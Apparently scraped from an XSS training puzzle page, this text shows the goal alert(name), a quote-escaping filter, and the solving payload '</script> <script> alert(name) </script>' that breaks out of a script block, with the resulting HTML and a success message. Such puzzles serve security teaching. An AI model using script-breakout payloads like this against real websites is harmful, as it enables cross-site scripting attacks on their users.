 spoiler: it's not
Goal: alert(name)
[JavaScript Application]
Success: You solved the XSS!
OK
$name </script> <script> alert(name) </script>
Replace (["\\]) with \$1 case sensitive:
XSS Query
<h1>Hello <span id="name"></span></h1>
<script>
const container = document.getElementById("name")
const name = "</script> <script> alert(name) </script>"
container.innerText = name
</script>
Output
Hello